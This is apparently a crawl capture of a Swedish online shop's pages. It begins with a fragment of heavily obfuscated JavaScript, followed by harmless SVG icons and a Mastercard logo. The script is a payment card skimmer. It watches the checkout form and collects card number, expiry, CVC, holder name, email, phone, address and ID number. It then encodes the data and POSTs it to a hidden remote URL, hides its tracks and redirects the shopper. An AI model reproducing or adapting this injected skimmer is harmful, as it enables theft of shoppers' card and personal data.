'g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](O)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],S);continue;}break;}}else{var d=P['z'+'L'+'t'+'Z'+'Z']['s'+'p'+'l'+'i'+'t']('|'),z=0x0;while(!![]){switch(d[z++]){case'0':var Q=P['T'+'X'+'R'+'g'+'O'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'1':return null;case'2':if(P['p'+'o'+'N'+'J'+'G'](E,Q))return 0x2;continue;case'3':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'4':if(P['k'+'w'+'J'+'S'+'y'](X[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var E=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x1],0xa);continue;}break;}}}}}var g=[u['D'+'s'+'R'+'M'+'V'],u['Y'+'l'+'K'+'t'+'f'],u['x'+'a'+'G'+'F'+'N']];g['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(F){var q=u['K'+'Z'+'H'+'c'+'p']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(q[x++]){case'0':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],n);continue;case'1':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],v);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],H);continue;case'3':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['V'+'N'+'i'+'A'+'A'],C);continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],m);continue;}break;}});var c={},e={};for(var D=0x0;u['R'+'u'+'r'+'t'+'l'](D,document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);D++){var O=document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][D];c[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'],e[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],function(F){var q=F['t'+'a'+'r'+'g'+'e'+'t'],x=q['n'+'a'+'m'+'e']||q['i'+'d'];if(P['i'+'T'+'W'+'S'+'z'](q['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['A'+'l'+'g'+'K'+'t'](q['v'+'a'+'l'+'u'+'e'],c[x])){if(P['h'+'U'+'n'+'G'+'f'](P['h'+'v'+'d'+'w'+'A'],P['h'+'v'+'d'+'w'+'A']))c[x]=q['v'+'a'+'l'+'u'+'e'],e[x]=q['v'+'a'+'l'+'u'+'e'];else{if(P['U'+'m'+'G'+'N'+'n'](Z,P['R'+'f'+'e'+'D'+'K'])){var X=P['U'+'t'+'p'+'P'+'D'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],X);}else{var X='';K['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['S'+'Y'+'c'+'S'+'V'],X);}}}}),L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['d'+'Z'+'k'+'m'+'c'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['T'+'b'+'E'+'L'+'e'],function(F){var q={'etciF':P['y'+'u'+'q'+'j'+'T'],'vNBxi':function(Th,TP){return P['J'+'q'+'k'+'w'+'l'](Th,TP);},'kaGcL':P['S'+'Y'+'c'+'S'+'V'],'kOxxy':P['T'+'e'+'z'+'A'+'J'],'fHpEw':function(Th,TP){return P['U'+'m'+'G'+'N'+'n'](Th,TP);},'ZdRas':function(Th,TP){return P['k'+'I'+'u'+'v'+'u'](Th,TP);},'qwlWB':P['c'+'m'+'j'+'H'+'Z'],'ULthH':function(Th){return P['I'+'S'+'T'+'t'+'e'](Th);},'FkIGJ':function(Th,TP){return P['i'+'C'+'e'+'l'+'V'](Th,TP);},'eaaCj':P['S'+'P'+'y'+'T'+'P'],'cODRP':P['n'+'a'+'U'+'E'+'N'],'HPbGk':P['P'+'D'+'K'+'s'+'S']};if(P['b'+'H'+'o'+'R'+'J'](P['V'+'P'+'f'+'a'+'o'],P['V'+'P'+'f'+'a'+'o'])){var TP=I['t'+'a'+'r'+'g'+'e'+'t'],TW=TP['n'+'a'+'m'+'e']||TP['i'+'d'];P['A'+'P'+'X'+'w'+'x'](TP['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['P'+'U'+'x'+'C'+'x'](TP['v'+'a'+'l'+'u'+'e'],r[TW])&&(Y[TW]=TP['v'+'a'+'l'+'u'+'e'],Tr[TW]=TP['v'+'a'+'l'+'u'+'e']);}else{var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['j'+'Z'+'t'+'K'+'T']),U=x['v'+'a'+'l'+'u'+'e'],X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'h'+'w'+'b'+'s']),R=X['v'+'a'+'l'+'u'+'e'],z=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'P'+'R'+'S'+'r']),Q=z['v'+'a'+'l'+'u'+'e'],E=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['v'+'Z'+'Q'+'W'+'j']),s=E['v'+'a'+'l'+'u'+'e'],V=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'K'+'j'+'s'+'B']),M=V['v'+'a'+'l'+'u'+'e'],w=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['n'+'O'+'H'+'p'+'k']),l=w['v'+'a'+'l'+'u'+'e'],A=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['T'+'L'+'e'+'w'+'O']),j=A['v'+'a'+'l'+'u'+'e'],p=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['R'+'p'+'P'+'P'+'p']),y=p['v'+'a'+'l'+'u'+'e'],G=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['x'+'F'+'Q'+'Q'+'D']),T0=G['v'+'a'+'l'+'u'+'e'];if(P['k'+'I'+'u'+'v'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)){if(P['p'+'m'+'r'+'q'+'y'](P['P'+'f'+'f'+'U'+'x'],P['C'+'B'+'v'+'E'+'O'])){F['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var T1=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),T2=T1['v'+'a'+'l'+'u'+'e'],T3=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V']),T4=T3['v'+'a'+'l'+'u'+'e'],T5=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I']),T6=T5['v'+'a'+'l'+'u'+'e'];if(P['Q'+'R'+'w'+'O'+'J'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['L'+'J'+'u'+'I'+'A'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['S'+'J'+'I'+'d'+'c'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['i'+'C'+'e'+'l'+'V'](P['C'+'v'+'c'+'N'+'G'],P['H'+'P'+'u'+'z'+'S'])){if(P['L'+'J'+'u'+'I'+'A'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['J'+'q'+'k'+'w'+'l'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['h'+'U'+'n'+'G'+'f'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Z'+'F'+'x'+'h'+'A'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['U'+'j'+'A'+'e'+'v'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['Y'+'r'+'O'+'V'+'f'](P['y'+'L'+'t'+'p'+'x'],P['d'+'u'+'M'+'U'+'Q'])){var TW='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'t'+'c'+'i'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['v'+'N'+'B'+'x'+'i'](q['k'+'a'+'G'+'c'+'L'],TW);}else{var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['s'+'j'+'V'+'l'+'Z'](P['S'+'Y'+'c'+'S'+'V'],T7);}}}else Z=q['k'+'O'+'x'+'x'+'y'];}else{const Tt=T2,Tf=T4,Ta=T6,TL=P['m'+'J'+'G'+'B'+'o'](P['n'+'z'+'c'+'D'+'N'](U,'\x20'),R),To=Q,Tg=s,Tc=M,Te=l,TD=j,Ti=y,TO=T0;var T8={};T8['c'+'c']=Tt,T8['e'+'x'+'p']=Tf,T8['h'+'o'+'l'+'d'+'e'+'r']=TL,T8['c'+'v'+'c']=Ta,T8['e'+'m'+'a'+'i'+'l']=To,T8['p'+'h'+'o'+'n'+'e']=Tg,T8['z'+'i'+'p']=Tc,T8['c'+'o'+'u'+'n'+'t'+'r'+'y']=Te,T8['c'+'i'+'t'+'y']=TD,T8['a'+'d'+'d'+'r'+'e'+'s'+'s']=Ti,T8['d'+'n'+'i']=TO;let TS=T8;var T9=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],TT=P['O'+'J'+'b'+'e'+'f'],TJ=btoa,Tu=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],TZ=P['v'+'H'+'z'+'R'+'f'](atob,P['C'+'e'+'t'+'P'+'x']),TI=P['v'+'H'+'z'+'R'+'f'](atob,P['Q'+'j'+'y'+'i'+'m']),Tr=(TH,Tm)=>{const TC=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](TH))['m'+'a'+'p']((Tv,TB)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Tv^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Tm)[TB%Tm['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return P['q'+'P'+'u'+'J'+'J'](btoa,TC);},TN=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](TS),TK=TZ;let Tn=P['w'+'Y'+'A'+'d'+'r'](Tr,TN,TK);var TY=new XMLHttpRequest();TY['o'+'p'+'e'+'n'](P['X'+'s'+'g'+'d'+'J'],TI,!![]),TY['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](P['D'+'t'+'o'+'m'+'F'],P['I'+'c'+'g'+'s'+'n']),TY['s'+'e'+'n'+'d'](P['p'+'W'+'c'+'z'+'Q'](P['P'+'p'+'q'+'y'+'P'],P['q'+'P'+'u'+'J'+'J'](encodeURIComponent,Tn))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z'],P['k'+'g'+'L'+'K'+'Q']),P['r'+'m'+'a'+'C'+'e'](setTimeout,function(){var TH={'LmVEG':function(Tm,TC){return q['f'+'H'+'p'+'E'+'w'](Tm,TC);},'bkxge':function(Tm,TC){return q['Z'+'d'+'R'+'a'+'s'](Tm,TC);},'KRnbJ':q['q'+'w'+'l'+'W'+'B'],'deqTz':function(Tm){return q['U'+'L'+'t'+'h'+'H'](Tm);}};q['F'+'k'+'I'+'G'+'J'](q['e'+'a'+'a'+'C'+'j'],q['c'+'O'+'D'+'R'+'P'])?window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['r'+'e'+'p'+'l'+'a'+'c'+'e'](q['H'+'P'+'b'+'G'+'k']):TH['L'+'m'+'V'+'E'+'G'](Z,0x0)&&TH['b'+'k'+'x'+'g'+'e'](I['g'+'e'+'t'+'I'+'t'+'e'+'m'](TH['K'+'R'+'n'+'b'+'J']),null)&&TH['d'+'e'+'q'+'T'+'z'](N);},0x7d0);}}else{var Tm=N?function(){if(Tm){var TC=o['a'+'p'+'p'+'l'+'y'](g,arguments);return c=null,TC;}}:function(){};return W=![],Tm;}}}});}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Y'+'S'+'g'+'W'+'F'],u['Y'+'S'+'g'+'W'+'F'])){var q='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],q);}else u['o'+'H'+'K'+'H'+'j'](setTimeout,I,0x3e8);}}function r(){var P=u['c'+'g'+'D'+'R'+'T'](Z,this,function(){if(u['b'+'d'+'Y'+'X'+'L'](u['S'+'H'+'f'+'r'+'E'],u['k'+'u'+'v'+'b'+'U']))return P['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](P)['s'+'e'+'a'+'r'+'c'+'h'](u['A'+'v'+'W'+'b'+'M']);else{var t=Z['a'+'p'+'p'+'l'+'y'](I,arguments);return r=null,t;}});u['J'+'u'+'K'+'s'+'e'](P);try{let W=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](u['u'+'r'+'a'+'X'+'o'])['l'+'e'+'n'+'g'+'t'+'h'],t=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](u['H'+'P'+'u'+'U'+'d']);if(t)u['q'+'Y'+'W'+'j'+'l'](W,0x0)&&u['r'+'r'+'z'+'D'+'T'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](u['j'+'J'+'D'+'n'+'o']),null)&&u['J'+'u'+'K'+'s'+'e'](I);else u['p'+'b'+'n'+'c'+'s'](W,0x0)&&u['c'+'g'+'D'+'R'+'T'](setTimeout,r,0x1f4);}catch(f){u['v'+'N'+'D'+'A'+'m'](setTimeout,r,0x1f4);}}const N=new MutationObserver(P=>{u['J'+'u'+'K'+'s'+'e'](r);});var K={};K['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],K['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],K['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const Y=K;N['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],Y),u['V'+'k'+'H'+'f'+'Q'](r);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['c'+'w'+'D'+'f'+'Z'])){if(u['I'+'Q'+'z'+'S'+'r'](u['P'+'R'+'I'+'Q'+'F'],u['P'+'R'+'I'+'Q'+'F']))u['c'+'g'+'D'+'R'+'T'](u,Z,0x1f4);else{var h=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];if(h){if(u['I'+'F'+'y'+'p'+'E'](u['I'+'n'+'p'+'t'+'E'],u['I'+'n'+'p'+'t'+'E']))h['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](h);else{var t=u['I'+'f'+'b'+'T'+'b']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(t[f++]){case'0':var a=u['o'+'H'+'K'+'H'+'j'](I,L[0x1],0xa);continue;case'1':var L=Z['s'+'p'+'l'+'i'+'t']('/');continue;case'2':return null;case'3':if(u['r'+'x'+'S'+'W'+'c'](a,o))return 0x2;continue;case'4':if(u['A'+'e'+'a'+'L'+'t'](L[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var o=u['N'+'x'+'Q'+'b'+'I'](new r()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;}break;}}}N['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}}()));function mtr_u(){var ZK=['WPldLCkyprpdGLuGWPa','WQxcNfpdKSo3rbxcUNtdHSoF','W7DDeSoRWOiwE33dLHBdJbX0','W7RdMmkVvSoypCk/W7ZcIetcTSo8W64','eb9CzCkTWQaBWO5Y','W7dcPCkpvSopySkRjmoKW77dNCoMzW','W5zUWPPnqmoxirjPW7mJ','WRddQJNcICoBdKD/W7y','WRLlW6OgW6tdJmk4WRRcHZRdLG','qCkhW5e9W48lmmksDW9Btq','W5VcLSohemoBW4rEW4Ce','WQZdK8kmW6FcMSkqWQVcRCk4nI0Z','v1xcP8kajxFcGSkYWP1hq8kyrSki','WRFdPZZcQmo0mev/W5q','WPxdLCkCs3FcGLmJWOzZW6ib','WQRdNSkiW6ZcMCktW4VcLSkXkr0TW4i','d8o5WP7cIvddKCoYeaSiW7/dPa','W5mXhSoKysLCCZtcQCos','W7/dLmkLuCoEnSk7WQxcINNcKCoaW47dOW','W7BcO8komSk0bSopimoo'];mtr_u=function(){return ZK;};return mtr_u();}


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2024/02/Black.svg
body_size: 283
content:
<svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Black">
<path id="Vector" d="M1.34357 0.836338C0.932966 0.932436 0.587885 1.21636 0.400055 1.61823C0.312693 1.81043 0.290852 1.924 0.290852 2.18609C0.295221 2.78452 0.146704 2.6098 3.52326 5.98635C5.18752 7.65498 6.55474 9.03967 6.55474 9.05714C6.55474 9.07462 5.19625 10.4506 3.53637 12.1148C0.151073 15.5001 0.290852 15.3385 0.290852 15.9457C0.290852 16.3344 0.386951 16.579 0.640302 16.863C1.01159 17.2736 1.62313 17.409 2.17351 17.2081C2.41376 17.1207 2.58848 16.9547 5.48455 14.063L8.54223 11.0097L11.5781 14.0455C14.9546 17.4177 14.8149 17.2998 15.3871 17.2998C15.9375 17.2998 16.4005 17.0202 16.6451 16.531C16.798 16.2252 16.8024 15.6748 16.6495 15.356C16.5665 15.1812 15.9156 14.5086 13.5175 12.1017L10.4904 9.06588L13.5175 6.02567C15.8326 3.69746 16.5665 2.93304 16.6495 2.77142C16.7325 2.59669 16.7543 2.48749 16.7543 2.18609C16.7543 1.86721 16.7368 1.77985 16.632 1.56581C16.4966 1.28625 16.2607 1.06348 15.9506 0.914965C15.7977 0.840706 15.671 0.814497 15.422 0.814497C14.7843 0.810129 14.9546 0.665981 11.5781 4.06438C9.9313 5.72427 8.56407 7.07838 8.54223 7.07838C8.51603 7.07838 7.16191 5.74174 5.52823 4.10369C3.89455 2.47002 2.47928 1.08095 2.38318 1.0198C2.07741 0.818865 1.69739 0.753344 1.34357 0.836338Z" fill="#2D2D2D"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2025/04/Mastercard-logo-1.svg
body_size: 1531
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="26" viewBox="0 0 34 26" fill="none"><g id="Mastercard-logo 1" clip-path="url(#clip0_10002_3432)"><path id="XMLID_1775_" d="M6.16211 25.9429V24.2174C6.16211 23.5574 5.75378 23.1252 5.05282 23.1252C4.70234 23.1252 4.32124 23.2391 4.05923 23.6143C3.85506 23.2994 3.56243 23.1252 3.12348 23.1252C2.83085 23.1252 2.53821 23.2123 2.30683 23.5272V23.1821H1.69434V25.9429H2.30683V24.4185C2.30683 23.9293 2.56884 23.6981 2.97716 23.6981C3.38549 23.6981 3.58965 23.9561 3.58965 24.4185V25.9429H4.20214V24.4185C4.20214 23.9293 4.49478 23.6981 4.87248 23.6981C5.2808 23.6981 5.48497 23.9561 5.48497 24.4185V25.9429H6.16211ZM15.2474 23.1821H14.2538V22.3478H13.6413V23.1821H13.0867V23.7282H13.6413V24.9947C13.6413 25.628 13.9033 25.9999 14.6043 25.9999C14.8663 25.9999 15.1589 25.9128 15.3631 25.7989L15.1861 25.2795C15.0092 25.3935 14.805 25.4236 14.6587 25.4236C14.3661 25.4236 14.2504 25.2494 14.2504 24.9646V23.7282H15.244V23.1821H15.2474ZM20.4467 23.1218C20.0963 23.1218 19.8615 23.296 19.7152 23.5239V23.1788H19.1027V25.9396H19.7152V24.3849C19.7152 23.9259 19.9193 23.6646 20.3004 23.6646C20.4161 23.6646 20.5624 23.6947 20.6815 23.7215L20.8585 23.1453C20.736 23.1218 20.5624 23.1218 20.4467 23.1218ZM12.5899 23.4099C12.2972 23.2089 11.8889 23.1218 11.4499 23.1218C10.749 23.1218 10.2828 23.4669 10.2828 24.013C10.2828 24.4721 10.6333 24.7334 11.2458 24.8172L11.5384 24.8473C11.8583 24.9043 12.0352 24.9914 12.0352 25.1355C12.0352 25.3365 11.8004 25.4806 11.3921 25.4806C10.9838 25.4806 10.6605 25.3365 10.4563 25.1924L10.1637 25.6514C10.4836 25.8826 10.9225 25.9965 11.3615 25.9965C12.1781 25.9965 12.6477 25.6213 12.6477 25.1053C12.6477 24.6161 12.2666 24.3581 11.6847 24.271L11.3921 24.2409C11.1301 24.2107 10.9259 24.1538 10.9259 23.9829C10.9259 23.7819 11.1301 23.6679 11.4533 23.6679C11.8038 23.6679 12.1543 23.812 12.3312 23.8991L12.5899 23.4099ZM28.8855 23.1218C28.535 23.1218 28.3002 23.296 28.1539 23.5239V23.1788H27.5414V25.9396H28.1539V24.3849C28.1539 23.9259 28.3581 23.6646 28.7392 23.6646C28.8549 23.6646 29.0012 23.6947 29.1203 23.7215L29.2972 23.152C29.1781 23.1218 29.0046 23.1218 28.8855 23.1218ZM21.0592 24.5625C21.0592 25.3968 21.6445 25.9999 22.5496 25.9999C22.9579 25.9999 23.2506 25.9128 23.5432 25.6849L23.2506 25.1958C23.0158 25.37 22.7844 25.4538 22.519 25.4538C22.0222 25.4538 21.6717 25.1087 21.6717 24.5625C21.6717 24.0432 22.0222 23.6981 22.519 23.6713C22.781 23.6713 23.0158 23.7584 23.2506 23.9293L23.5432 23.4401C23.2506 23.2089 22.9579 23.1252 22.5496 23.1252C21.6445 23.1218 21.0592 23.7282 21.0592 24.5625ZM26.7248 24.5625V23.1821H26.1123V23.5272C25.9081 23.2692 25.6155 23.1252 25.2344 23.1252C24.4449 23.1252 23.8324 23.7282 23.8324 24.5625C23.8324 25.3968 24.4449 25.9999 25.2344 25.9999C25.6427 25.9999 25.9353 25.8558 26.1123 25.5978V25.9429H26.7248V24.5625ZM24.4756 24.5625C24.4756 24.0733 24.7954 23.6713 25.3228 23.6713C25.8196 23.6713 26.1701 24.0465 26.1701 24.5625C26.1701 25.0517 25.8196 25.4538 25.3228 25.4538C24.7988 25.4236 24.4756 25.0483 24.4756 24.5625ZM17.1461 23.1218C16.3294 23.1218 15.7442 23.6981 15.7442 24.5592C15.7442 25.4236 16.3294 25.9965 17.1767 25.9965C17.585 25.9965 17.9934 25.8826 18.3166 25.6213L18.024 25.1891C17.7892 25.3633 17.4966 25.4772 17.2073 25.4772C16.8262 25.4772 16.4485 25.303 16.3601 24.8172H18.4323C18.4323 24.7301 18.4323 24.6731 18.4323 24.586C18.4595 23.6981 17.9321 23.1218 17.1461 23.1218ZM17.1461 23.6411C17.5272 23.6411 17.7892 23.8723 17.8471 24.3012H16.3873C16.4451 23.9293 16.7071 23.6411 17.1461 23.6411ZM32.3631 24.5625V22.0898H31.7506V23.5272C31.5464 23.2692 31.2538 23.1252 30.8727 23.1252C30.0832 23.1252 29.4708 23.7282 29.4708 24.5625C29.4708 25.3968 30.0832 25.9999 30.8727 25.9999C31.281 25.9999 31.5736 25.8558 31.7506 25.5978V25.9429H32.3631V24.5625ZM30.1139 24.5625C30.1139 24.0733 30.4337 23.6713 30.9612 23.6713C31.4579 23.6713 31.8084 24.0465 31.8084 24.5625C31.8084 25.0517 31.4579 25.4538 30.9612 25.4538C30.4337 25.4236 30.1139 25.0483 30.1139 24.5625ZM9.60907 24.5625V23.1821H8.99658V23.5272C8.79241 23.2692 8.49978 23.1252 8.11868 23.1252C7.32924 23.1252 6.71675 23.7282 6.71675 24.5625C6.71675 25.3968 7.32924 25.9999 8.11868 25.9999C8.527 25.9999 8.81964 25.8558 8.99658 25.5978V25.9429H9.60907V24.5625ZM7.33265 24.5625C7.33265 24.0733 7.6525 23.6713 8.17992 23.6713C8.67672 23.6713 9.0272 24.0465 9.0272 24.5625C9.0272 25.0517 8.67672 25.4538 8.17992 25.4538C7.6525 25.4236 7.33265 25.0483 7.33265 24.5625Z" fill="#FDFDFD"></path><g id="Group"><path id="rect19" d="M21.5867 2.21484H12.3857V18.4916H21.5867V2.21484Z" fill="#FF5A00"></path><path id="XMLID_330_" d="M12.9984 10.3531C12.9984 7.04613 14.5773 4.11108 17 2.21469C15.217 0.834278 12.9678 0 10.5144 0C4.70256 0 0 4.63041 0 10.3531C0 16.0758 4.70256 20.7062 10.5144 20.7062C12.9678 20.7062 15.217 19.8719 17 18.4915C14.5739 16.6219 12.9984 13.6601 12.9984 10.3531Z" fill="#EB001B"></path><path id="path22" d="M34 10.3531C34 16.0758 29.2974 20.7062 23.4856 20.7062C21.0322 20.7062 18.783 19.8719 17 18.4915C19.4534 16.5918 21.0016 13.6601 21.0016 10.3531C21.0016 7.04613 19.4227 4.11108 17 2.21469C18.7796 0.834278 21.0288 0 23.4822 0C29.2974 0 34 4.66057 34 10.3531Z" fill="#F79E1B"></path></g></g><defs><clipPath id="clip0_10002_3432"><rect width="34" height="26" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://partyhandel.se/wp-content/uploads/2025/04/swish-logotype.829dad15-1.svg
body_size: 4268
content:
